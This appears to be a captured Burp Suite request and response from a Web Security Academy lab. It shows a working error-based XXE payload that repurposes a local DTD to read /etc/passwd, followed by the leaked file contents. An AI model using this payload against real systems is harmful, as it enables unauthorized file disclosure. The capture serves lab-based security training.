 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
3 Cookie: session=xKYMZbdUjaUJ1MmnCAZ7yL1fP0VAHueX
4 Content-Length : 427
5 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/xml
0 Accept : */*
1 Origin :
https://0ac90018032b65f381b711b700180095.web-security-academy.net
2 Sec-Fetch-Site : same-origin
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Referer :
https://0ac90018032b65f381b711b700180095.web-security-academy.net/produ
ct?productId=1
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8
9 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;> ">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
1
</productId>
<storeId>
2
</storeId>
</stockCheck>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexist
ent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,
,